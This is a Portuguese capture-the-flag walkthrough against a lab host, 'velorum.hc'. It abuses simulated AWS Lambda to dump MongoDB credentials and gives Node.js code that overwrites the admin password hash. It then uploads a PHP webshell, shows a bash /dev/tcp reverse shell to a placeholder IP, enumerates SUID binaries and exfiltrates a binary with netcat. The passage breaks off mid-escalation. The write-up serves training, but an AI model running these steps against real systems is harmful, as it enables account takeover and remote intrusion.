

Foi criada uma função AWS Lambda chamada MongoFullEnum, configurada para Node.js 18, utilizando código a partir de um arquivo ZIP, com timeout de 15 segundos e 256 MB de memória, executada em um ambiente AWS local/simulado.

aws lambda create-function \
--function-name MongoFullEnum \
--runtime nodejs18.x \
--role arn:aws:iam::000000000000:role/lambda-execute-role \
--handler handler.handler \
--zip-file fileb://mongo-full-enum.zip \
--timeout 15 \
--memory-size 256 \
--endpoint-url http://cloud.velorum.hc



Em seguida, executamos a função Lambda MongoFullEnum e salvamos o resultado da execução no arquivo output.json.

aws lambda invoke \
--function-name MongoFullEnum \
--endpoint-url http://cloud.velorum.hc \
output.json



Por fim, analisamos os dados extraídos do MongoDB obtidos a partir da execução da função Lambda.

cat output.json | jq '.body' -r | jq -r '|keys'



Foi identificado o banco de dados velorum_app, que continha credenciais do admin armazenadas.

cat output.json | jq '.body' -r | jq -r 'velorum_app'



Com isso, obtivemos o usuário admin@velorum.hc e a hash da senha associada:
$2y$12$utfeLO161spkah9qFcGqvuGOfqZRJ6J5SmDpdVJrE6a2bE73JCbbS.

No entanto, não foi possível quebrar essa hash utilizando o Hashcat.

Como não foi possível quebrar a hash existente, geramos uma nova hash bcrypt para uma senha conhecida. Em vez de tentar quebrar a hash original, alteramos o registro no banco de dados para substituir a senha pelo hash controlado, permitindo a autenticação com uma credencial conhecida.

Criamos uma hash bcrypt de uma senha conhecida para substituição no banco de dados.

import bcrypt
pw = b'P@$$word123!'
h = bcrypt.hashpw(pw, bcrypt.gensalt(12))
print(h.decode())



Alteramos novamente o arquivo handler.js para que a função se conectasse ao MongoDB e atualizasse a hash da senha do usuário administrador.

// updatePassword.js - Update admin password in velorum_app database
const { MongoClient } = require('mongodb');

const uri = 'mongodb://172.25.0.10:27017';

exports.handler = async () => {
const client = new MongoClient(uri, { useUnifiedTopology: true });

try {
await client.connect();

// Connect to the velorum_app database
const db = client.db('velorum_app');
const usersCollection = db.collection('users');

// Update the admin user's password
const result = await usersCollection.updateOne(
{ email: 'admin@velorum.hc' }, // Find the admin user by email
{
$set: {
password: '$2b$12$sXRGnxCaTQ.jMMhqSPT9tuAXrY5dySCeZCHQdMvRxeiFmga9vwpPa'
}
}
);

if (result.matchedCount === 0) {
return {
statusCode: 404,
body: JSON.stringify({
error: 'Admin user not found',
message: 'No user found with email admin@velorum.hc'
}),
headers: { 'Content-Type': 'application/json' }
};
}

if (result.modifiedCount === 0) {
return {
statusCode: 200,
body: JSON.stringify({
message: 'Password was already set to the new value',
matchedCount: result.matchedCount,
modifiedCount: result.modifiedCount
}),
headers: { 'Content-Type': 'application/json' }
};
}

return {
statusCode: 200,
body: JSON.stringify({
message: 'Admin password updated successfully',
matchedCount: result.matchedCount,
modifiedCount: result.modifiedCount
}),
headers: { 'Content-Type': 'application/json' }
};

} catch (err) {
return {
statusCode: 500,
body: JSON.stringify({
error: 'Database operation failed',
message: err.message
}),
headers: { 'Content-Type': 'application/json' }
};
} finally {
await client.close().catch(() => {});
}
};

Em seguida, compactamos novamente os arquivos em um .zip.

zip -r mongo-change-admin-pass.zip handler.js node_modules package.json



Foi criada uma função AWS Lambda chamada ChangePass, utilizada para alterar a senha do usuário administrador no MongoDB, executada em um ambiente AWS.

 aws lambda create-function \
--function-name ChangePass \
--runtime nodejs18.x \
--role arn:aws:iam::000000000000:role/lambda-execute-role \
--handler handler.handler \
--zip-file fileb://mongo-change-admin-pass.zip \
--timeout 15 \
--memory-size 256 \
--endpoint-url http://cloud.velorum.hc


Em seguida, chamamos a função para prosseguir com a exploração.

aws lambda invoke \
--function-name ChangePass \
--endpoint-url http://cloud.velorum.hc \
output.json && jq . output.json



Dessa forma, foi possível alterar a senha do usuário administrador com sucesso.
Com o usuário e a senha, foi possível autenticar na aplicação web principal.

admin:P@$$word123!





Analisando a aplicação, foi identificada uma funcionalidade de upload de arquivos, permitindo o envio de arquivos para o sistema.



Interceptando esse endpoint com um proxy, foi possível verificar que o endpoint aceita o upload de arquivos .php. Dessa forma, foi possível realizar o upload de uma webshell, permitindo a execução de comandos no servidor por meio da aplicação web.





Em seguida, acessamos o arquivo enviado por meio do upload.


A partir desse ponto, foi possível executar comandos no sistema por meio do parâmetro 0 da webshell enviada.



Exploração - obtendo a user flag

Como já havia execução de comandos no sistema, foi possível iniciar uma reverse shell, obtendo acesso remoto interativo à máquina.

url-encode =%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F%3Cmachine-ip%3E%2F443%200%3E%261%27


/bin/bash -c 'sh -i >& /dev/tcp/<machine-ip>/443 0>&1'




Recebemos a conexão com sucesso, confirmando o controle da aplicação.



Após obter a reverse shell, foi realizado o upgrade para uma shell TTY, permitindo interação completa com o terminal, suporte a atalhos, controle de processos e comandos interativos.

script /dev/null -c bash
ctr+z
stty raw -echo;fg



A flag de usuário se encontra no diretório /.



Escalação de privilégio - obtendo a root flag

Utilizando o comando find, foi possível listar todos os binários do sistema que possuem o bit SUID configurado, permitindo identificar possíveis vetores de elevação de privilégios.

find / -perm -4000 2>/dev/null



Foi identificado o binário /usr/bin/vaultauth com o bit SUID configurado, indicando que ele é executado com privilégios de root, independentemente do usuário que o executa.

Em seguida, transferimos o binário /usr/bin/vaultauth para análise local, com o objetivo de avaliar seu comportamento e identificar possíveis falhas exploráveis.
O binário foi transferido utilizando o netcat (nc) para análise local.

Para enviar o arquivo, utilizamos o comando:

nc <vpn-ip> 443 < /usr/bin/vaultauth



Para receber o arquivo utilizamos:

nc -lvnp 443 > auth

